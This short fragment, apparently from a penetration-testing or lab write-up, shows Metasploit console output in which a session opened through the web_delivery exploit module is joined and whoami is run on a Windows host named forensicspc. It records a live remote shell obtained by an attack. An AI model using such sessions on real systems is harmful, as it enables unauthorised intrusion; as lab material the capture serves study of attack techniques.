 7 shell x64/windows Microsoft Windows [Version 6.1.7601]
msf5 exploit(multi/script/web_delivery) > sessions -i 7
[*] Starting interaction with 7...
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\bat>whoami
whoami
forensicspc\bat
C:\Users\bat>